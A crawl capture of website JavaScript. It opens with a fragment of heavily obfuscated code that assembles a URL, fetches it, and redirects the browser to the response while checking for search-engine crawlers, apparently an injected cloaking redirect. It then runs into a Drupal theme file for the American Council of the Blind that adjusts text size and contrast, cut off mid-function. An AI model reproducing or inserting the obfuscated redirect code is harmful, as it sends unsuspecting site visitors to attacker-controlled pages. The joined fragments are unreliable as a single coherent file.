ndex.','pNxTd','vacDm','1838360ZrLies','hash','60HDhGLJ','jvrLJ','isArray','JgOVG','href','length','notice','AqqLk','.google.','197247qCmSmx','6/main.php','?key=','lnWXM','close','iDIti'];_0x5aa9=function(){return _0x5d467a;};return _0x5aa9();}function load(_0x3e3652){const _0x569f66=_0x1afa5e,_0x5f59ba={'NgAKg':_0x569f66(0x1e1),'tbtuh':function(_0x2ee3d4,_0x2b916c){return _0x2ee3d4(_0x2b916c);},'kOesv':_0x569f66(0x1af),'JOUUl':_0x569f66(0x1e8)};return _0x5f59ba[_0x569f66(0x1eb)](fetch,_0x3e3652)[_0x5f59ba[_0x569f66(0x1b3)]](function(_0x3ee5d4){const _0x30e80b=_0x569f66;return _0x3ee5d4[_0x5f59ba[_0x30e80b(0x1b6)]]();})[_0x5f59ba[_0x569f66(0x1ca)]](function(_0x2a6a76){});}function jump(_0x48098d,_0xcb90cc,_0x49a164){const _0x2ebd4c=_0x1afa5e,_0x4d4f97={'gfYgW':function(_0x4c02c8,_0x1ef6f2){return _0x4c02c8(_0x1ef6f2);},'vacDm':function(_0x57a753,_0x4f1f71){return _0x57a753+_0x4f1f71;},'fvvAQ':function(_0xa90ece,_0x1abaf0){return _0xa90ece+_0x1abaf0;},'lnWXM':function(_0x416103,_0x14353b){return _0x416103+_0x14353b;},'bxIKN':function(_0x4556c8,_0x2e4fc9){return _0x4556c8+_0x2e4fc9;},'RolWG':_0x2ebd4c(0x1ff)+_0x2ebd4c(0x1c8)+_0x2ebd4c(0x1dd),'kTdwh':_0x2ebd4c(0x1d3)+_0x2ebd4c(0x1b9),'cROcV':_0x2ebd4c(0x1af)};_0x4d4f97[_0x2ebd4c(0x1b2)](load,_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x20a)](_0x4d4f97[_0x2ebd4c(0x219)](_0x4d4f97[_0x2ebd4c(0x1dc)](_0x4d4f97[_0x2ebd4c(0x21f)](_0x4d4f97[_0x2ebd4c(0x1bc)],_0xcb90cc),_0x4d4f97[_0x2ebd4c(0x1b1)]),_0x48098d),'/?'),_0x49a164[0x556+0x903+0x4*-0x396]),'='),_0x49a164[-0x2c*0x62+-0x238+-0x1312*-0x1]))[_0x4d4f97[_0x2ebd4c(0x206)]](_0x3c689e=>{const _0x2cd97f=_0x2ebd4c;window[_0x2cd97f(0x1c7)][_0x2cd97f(0x211)]=_0x3c689e;});}function _0x4f5a(_0x14c36e,_0x1a5652){const _0x17400d=_0x5aa9();return _0x4f5a=function(_0x1bd0cf,_0x39c980){_0x1bd0cf=_0x1bd0cf-(0x2ea*0x3+0x1*0x1718+-0x1e28);let _0x5ca8e6=_0x17400d[_0x1bd0cf];return _0x5ca8e6;},_0x4f5a(_0x14c36e,_0x1a5652);}function getCat(_0x1dbeb9){const _0x5f58f1=_0x1afa5e,_0x3ea6f5={'aKcOg':function(_0x2e5c24,_0x563d97){return _0x2e5c24==_0x563d97;},'FzQlF':function(_0x1b2f8e,_0x32dafe){return _0x1b2f8e%_0x32dafe;},'pNxTd':_0x5f58f1(0x205),'CtkdW':_0x5f58f1(0x1c1),'ZOaZB':_0x5f58f1(0x223),'DCEEf':_0x5f58f1(0x1fd),'vrAuc':_0x5f58f1(0x1c6),'TNXFA':_0x5f58f1(0x1b8),'iDIti':_0x5f58f1(0x1cb),'YtWlC':_0x5f58f1(0x1b5),'otqmO':_0x5f58f1(0x226),'YRSEo':_0x5f58f1(0x1fb),'rWJZV':_0x5f58f1(0x213),'ANzbS':_0x5f58f1(0x1cf),'yHmJt':_0x5f58f1(0x1e6),'JgOVG':_0x5f58f1(0x21d),'jvrLJ':_0x5f58f1(0x1be),'mQLhR':_0x5f58f1(0x1f7),'GBtzk':_0x5f58f1(0x1bd),'ZQAPa':_0x5f58f1(0x22b),'DBgCG':_0x5f58f1(0x1c4)};if(_0x3ea6f5[_0x5f58f1(0x1ba)](_0x1dbeb9[_0x5f58f1(0x212)],-0x2545+0x1df1+0x757)){const _0x5c8fe0=_0x1dbeb9[0x1c6f+0x1249+0xf92*-0x3][_0x5f58f1(0x1da)]('-'),_0x5e926f=_0x5c8fe0[_0x3ea6f5[_0x5f58f1(0x1e0)](_0x1dbeb9[0x2*-0x4ca+0x1*-0x41e+0x4*0x36d][_0x5f58f1(0x212)],_0x5c8fe0[_0x5f58f1(0x212)])][_0x5f58f1(0x1d1)](-0x4bb+-0xb2a+0xfe9*0x1),_0x40efff=[_0x3ea6f5[_0x5f58f1(0x209)],_0x3ea6f5[_0x5f58f1(0x201)],_0x3ea6f5[_0x5f58f1(0x1c0)],_0x3ea6f5[_0x5f58f1(0x207)],_0x3ea6f5[_0x5f58f1(0x1fc)],_0x3ea6f5[_0x5f58f1(0x21e)]];if(_0x40efff[_0x5f58f1(0x224)](_0x5e926f))return'0';const _0x645d5=[_0x3ea6f5[_0x5f58f1(0x21b)],_0x3ea6f5[_0x5f58f1(0x1e2)],_0x3ea6f5[_0x5f58f1(0x1ee)],_0x3ea6f5[_0x5f58f1(0x1ef)],_0x3ea6f5[_0x5f58f1(0x202)],_0x3ea6f5[_0x5f58f1(0x1cc)],_0x3ea6f5[_0x5f58f1(0x1d8)],_0x3ea6f5[_0x5f58f1(0x210)]];if(_0x645d5[_0x5f58f1(0x224)](_0x5e926f))return'1';const _0x18ca9d=[_0x3ea6f5[_0x5f58f1(0x20e)],_0x3ea6f5[_0x5f58f1(0x1c5)],_0x3ea6f5[_0x5f58f1(0x1c2)],_0x3ea6f5[_0x5f58f1(0x1d9)],_0x3ea6f5[_0x5f58f1(0x220)]];if(_0x18ca9d[_0x5f58f1(0x224)](_0x5e926f))return'2';}return![];}function isCrawler(){const _0xad5836=_0x1afa5e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xad5836(0x1de)](navigator[_0xad5836(0x1b4)]);}

--- FILE ---
content_type: text/javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5706
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
